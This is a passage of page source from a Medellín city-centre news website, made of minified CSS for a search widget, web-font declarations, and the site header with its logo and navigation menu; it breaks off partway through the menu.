.proloading,.rtl #ajaxsearchpro7_1 .probox .proclose,.rtl #ajaxsearchpro7_2 .probox .proloading,.rtl #ajaxsearchpro7_2 .probox .proclose,.rtl div.asp_m.asp_m_7 .probox .proloading,.rtl div.asp_m.asp_m_7 .probox .proclose{order:3}div.asp_m.asp_m_7 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85}div.asp_m.asp_m_7 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;text-shadow:px px px rgba(255,255,255,0);opacity:0.85;line-height:normal !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_1 .probox .proclose,#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .proloading,#ajaxsearchpro7_2 .probox .proclose,#ajaxsearchpro7_2 .probox .promagnifier,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .proloading,div.asp_m.asp_m_7 .probox .proclose,div.asp_m.asp_m_7 .probox .promagnifier,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;flex:0 0 34px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro7_1 .probox .proclose svg,#ajaxsearchpro7_2 .probox .proclose svg,div.asp_m.asp_m_7 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro7_1 .probox .proloading,#ajaxsearchpro7_2 .probox .proloading,div.asp_m.asp_m_7 .probox .proloading{width:34px;height:34px;min-width:34px;min-height:34px;max-width:34px;max-height:34px}#ajaxsearchpro7_1 .probox .proloading .asp_loader,#ajaxsearchpro7_2 .probox .proloading .asp_loader,div.asp_m.asp_m_7 .probox .proloading .asp_loader{width:30px;height:30px;min-width:30px;min-height:30px;max-width:30px;max-height:30px}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:auto;height:34px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_7 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro7_1 .probox .proloading .innericon,#ajaxsearchpro7_2 .probox .proloading .innericon,#ajaxsearchpro7_1 .probox .proclose .innericon,#ajaxsearchpro7_2 .probox .proclose .innericon,#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,#ajaxsearchpro7_1 .probox .prosettings .innericon,#ajaxsearchpro7_2 .probox .prosettings .innericon,div.asp_m.asp_m_7 .probox .proloading .innericon,div.asp_m.asp_m_7 .probox .proclose .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro7_1 .probox .promagnifier .innericon,#ajaxsearchpro7_2 .probox .promagnifier .innericon,div.asp_m.asp_m_7 .probox .promagnifier .innericon{display:block;width:34px;height:34px;float:right}#ajaxsearchpro7_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro7_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_7 .probox .promagnifier .asp_text_button{display:block;width:auto;height:34px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgba(51,51,51,1);font-size:15px;line-height:normal;text-shadow:none;line-height:34px}#ajaxsearchpro7_1 .probox .promagnifier .innericon svg,#ajaxsearchpro7_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_7 .probox .promagnifier .innericon svg{fill:rgb(0,0,0)}#ajaxsearchpro7_1 .probox .prosettings .innericon svg,#ajaxsearchpro7_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_7 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro7_1 .probox .promagnifier,#ajaxsearchpro7_2 .probox .promagnifier,div.asp_m.asp_m_7 .probox .promagnifier{width:34px;height:34px;background-image:-webkit-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(180deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(180deg,rgb(255,255,255),rgb(255,255,255));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 none rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro7_1 .probox .prosettings,#ajaxsearchpro7_2 .probox .prosettings,div.asp_m.asp_m_7 .probox .prosettings{width:34px;height:34px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores7_1,#ajaxsearchprores7_2,div.asp_r.asp_r_7{position:absolute;z-index:1000000;width:auto;margin:12px 0 0 0}#ajaxsearchprores7_1 .asp_nores,#ajaxsearchprores7_2 .asp_nores,div.asp_r.asp_r_7 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores7_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores7_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_7 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores7_1 .asp_nores .asp_keyword,#ajaxsearchprores7_2 .asp_nores .asp_keyword,div.asp_r.asp_r_7 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores7_1 .asp_results_top,#ajaxsearchprores7_2 .asp_results_top,div.asp_r.asp_r_7 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores7_1 .results .item,#ajaxsearchprores7_2 .results .item,div.asp_r.asp_r_7 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores7_1 .results .item.hovered,#ajaxsearchprores7_2 .results .item.hovered,div.asp_r.asp_r_7 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores7_1 .results .item .asp_image,#ajaxsearchprores7_2 .results .item .asp_image,div.asp_r.asp_r_7 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_image img,#ajaxsearchprores7_2 .results .item .asp_image img,div.asp_r.asp_r_7 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores7_1 .results .item .asp_item_overlay_img,#ajaxsearchprores7_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_7 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores7_1 .results .item .asp_content,#ajaxsearchprores7_2 .results .item .asp_content,div.asp_r.asp_r_7 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores7_1 .results .item .asp_content h3,#ajaxsearchprores7_2 .results .item .asp_content h3,div.asp_r.asp_r_7 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a,#ajaxsearchprores7_2 .results .item .asp_content h3 a,div.asp_r.asp_r_7 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores7_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_7 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:20px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.etc,#ajaxsearchprores7_2 .results .item div.etc,div.asp_r.asp_r_7 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores7_1 .results .item .etc .asp_author,#ajaxsearchprores7_2 .results .item .etc .asp_author,div.asp_r.asp_r_7 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgba(161,161,161,1);font-size:12px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 .results .item .etc .asp_date,#ajaxsearchprores7_2 .results .item .etc .asp_date,div.asp_r.asp_r_7 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(173,173,173,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 .results .item div.asp_content,#ajaxsearchprores7_2 .results .item div.asp_content,div.asp_r.asp_r_7 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgba(74,74,74,1);font-size:13px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1 span.highlighted,#ajaxsearchprores7_2 span.highlighted,div.asp_r.asp_r_7 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores7_1 p.showmore,#ajaxsearchprores7_2 p.showmore,div.asp_r.asp_r_7 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1 p.showmore a,#ajaxsearchprores7_2 p.showmore a,div.asp_r.asp_r_7 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores7_1 .asp_res_loader,#ajaxsearchprores7_2 .asp_res_loader,div.asp_r.asp_r_7 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores7_1.isotopic .asp_res_loader,#ajaxsearchprores7_2.isotopic .asp_res_loader,div.asp_r.asp_r_7.isotopic .asp_res_loader{background:rgba(255,255,255,0);}#ajaxsearchprores7_1 .asp_res_loader .asp_loader,#ajaxsearchprores7_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_7 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings,div.asp_s.asp_s_7.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:none;;max-width:208px;z-index:2}div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s,div.asp_s.asp_s_7.searchsettings.asp_s{z-index:1000000}#ajaxsearchprobsettings7_1.searchsettings,#ajaxsearchprobsettings7_2.searchsettings,div.asp_sb.asp_sb_7.searchsettings{max-width:none}div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form,div.asp_s.asp_s_7.searchsettings form{display:flex}div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form,div.asp_sb.asp_sb_7.searchsettings form{display:flex}#ajaxsearchprosettings7_1.searchsettings div.asp_option_label,#ajaxsearchprosettings7_2.searchsettings div.asp_option_label,#ajaxsearchprosettings7_1.searchsettings .asp_label,#ajaxsearchprosettings7_2.searchsettings .asp_label,div.asp_s.asp_s_7.searchsettings div.asp_option_label,div.asp_s.asp_s_7.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings7_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_7.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_7.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings7_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings7_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings7_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_7.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings7_1.searchsettings fieldset,#ajaxsearchprosettings7_2.searchsettings fieldset,div.asp_s.asp_s_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings7_1.searchsettings fieldset,#ajaxsearchprobsettings7_2.searchsettings fieldset,div.asp_sb.asp_sb_7.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings7_1.searchsettings fieldset legend,#ajaxsearchprosettings7_2.searchsettings fieldset legend,div.asp_s.asp_s_7.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:14px;line-height:15px;text-shadow:none}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{padding:4px;background:rgb(252,252,252);border-radius:3px;border:0 none rgba(0,0,0,1);border-radius:0;box-shadow:0 0 5px 0 #000;visibility:hidden;display:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores7_1.vertical .item,#ajaxsearchprores7_2.vertical .item,div.asp_r.asp_r_7.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores7_1.vertical .item .asp_content h3,#ajaxsearchprores7_2.vertical .item .asp_content h3,div.asp_r.asp_r_7.vertical .item .asp_content h3{display:inline}#ajaxsearchprores7_1.vertical .results .item .asp_content,#ajaxsearchprores7_2.vertical .results .item .asp_content,div.asp_r.asp_r_7.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores7_1.vertical .results .item .asp_image,#ajaxsearchprores7_2.vertical .results .item .asp_image,div.asp_r.asp_r_7.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores7_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores7_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_7.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores7_1.vertical .results .item::after,#ajaxsearchprores7_2.vertical .results .item::after,div.asp_r.asp_r_7.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(204,204,204,1)}#ajaxsearchprores7_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores7_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_7.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores7_1 .asp_group_header,#ajaxsearchprores7_2 .asp_group_header,div.asp_r.asp_r_7 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgba(5,94,148,1);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores7_1.vertical .results,#ajaxsearchprores7_2.vertical .results,div.asp_r.asp_r_7.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores7_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores7_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores7_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_7.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}#ajaxsearchprores7_1.vertical,#ajaxsearchprores7_2.vertical,div.asp_r.asp_r_7.vertical{z-index:1000000 !important}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-1021 single-format-standard custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer mec-theme-Divi et_pb_button_helper_class et_cover_background et_pb_gutter et_pb_gutters1 et_divi_theme et-db essb-10.4">
	<div data-rocket-location-hash="775329b08c0e284f257a34d6fe14bc45" id="page-container">
<div data-rocket-location-hash="551e81ab591dddf54ca9a5b9d4e36f2d" id="et-boc" class="et-boc">
			
		<header data-rocket-location-hash="e6ba0062023f23c616be51f0c64c6c37" class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com"><span class="et_pb_image_wrap "><img width="714" height="174" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20714%20174'%3E%3C/svg%3E" alt="" title="logo centropolis" class="wp-image-26384" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" /><noscript><img width="714" height="174" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/logo-centropolis-1.svg" alt="" title="logo centropolis" class="wp-image-26384" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2_tb_header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://www.centropolismedellin.com/"><span class="et_pb_image_wrap "><img width="500" height="500" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="favicon centropolis" class="wp-image-24311" data-lazy-src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" /><noscript><img width="500" height="500" decoding="async" src="https://www.centropolismedellin.com/wp-content/uploads/2018/08/favicon-centropolis.svg" alt="" title="favicon centropolis" class="wp-image-24311" /></noscript></span></a>
			</div><div id="menu-desk" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-23181 menu-item menu-item-type-post_type menu-item-object-page menu-item-24464"><a href="https://www.centropolismedellin.com/noticias-del-centro-de-medellin/">Noticias</a></li>
<li class="et_pb_menu_page_id-16802 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16802"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Especiales</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-28843 menu-item menu-item-type-post_type menu-item-object-page menu-item-28856"><a href="https://www.centropolismedellin.com/ediciones-especiales/huertas-urbanas-que-dan-vida-al-centro-de-medellin/">Huertas Urbanas</a></li>
	<li class="et_pb_menu_page_id-34775 menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://www.centropolismedellin.com/ediciones-especiales/vive-el-centro-aventurate-en-el/">Vive el Centro, Aventúrate en él</a></li>
	<li class="et_pb_menu_page_id-16793 menu-item menu-item-type-post_type menu-item-object-page menu-item-16803"><a href="https://www.centropolismedellin.com/juntos-por-la-10/">Juntos por la 10</a></li>
	<li class="et_pb_menu_page_id-26858 menu-item menu-item-type-post_type menu-item-object-page menu-item-26864"><a href="https://www.centropolismedellin.com/el-fuego-no-es-un-juego/">El Fuego no es un Juego</a></li>
	<li class="et_pb_menu_page_id-7694 menu-item menu-item-type-post_type menu-item-object-page menu-item-16805"><a href="https://www.centropolismedellin.com/cultura-en-un-centro-vivo/">Cultura en un Centro Vivo</a></li>
	<li class="et_pb_menu_page_id-16788 menu-item menu-item-type-post_type menu-item-object-page menu-item-16804"><a href="https://www.centropolismedellin.com/escuela-de-ciudadania/">Escuela de Ciudadanía</a></li>
	<li class="et_pb_menu_page_id-16917 menu-item menu-item-type-post_type menu-item-object-page menu-item-16928"><a href="https://www.centropolismedellin.com/coronavirus/">Coronavirus</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-24317 menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://www.centropolismedellin.com/movilidad-en-medellin/">Movilidad</a></li>
<li class="et_pb_menu_page_id-24321 menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://www.centropolismedellin.com/infraestructura-en-medellin/">Infraestructura</a></li>
<li class="et_pb_menu_page_id-24326 menu-item menu-item-type-post_type menu-item-object-page menu-item-24401"><a href="https://www.centropolismedellin.com/cultura-en-medellin/">Cultura</a></li>
<li class="et_pb_menu_page_id-24329 menu-item menu-item-type-post_type menu-item-object-page menu-item-24400"><a href="https://www.centropolismedellin.com/seguridad-en-medellin/">Seguridad</a></li>
<li class="et_pb_menu_page_id-24332 menu-item menu-item-type-post_type menu-item-object-page menu-item-24399"><a href="https://www.centropolismedellin.com/economia-en-medellin/">Economía</a></li>
<li class="et_pb_menu_page_id-24340 menu-item menu-item-type-post_type menu-item-object-page menu-item-24398"><a href="https://www.centropolismedellin.com/noticias-de-opinion-en-medellin/">Opinión</a></li>
<li class="et_pb_menu_page_id-24344 menu-item menu-item-type-post_type menu-item-object-page menu-item-24402"><a href="https://www.centropolismedellin.com/denuncias-en-medellin/">Denuncias</a></li>
<li class="et_pb_menu_page_id-821 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5595"><a href="https://www.centropolismedellin.com/edicion-impresa/">Edición impresa</a>
<ul class="sub-menu">
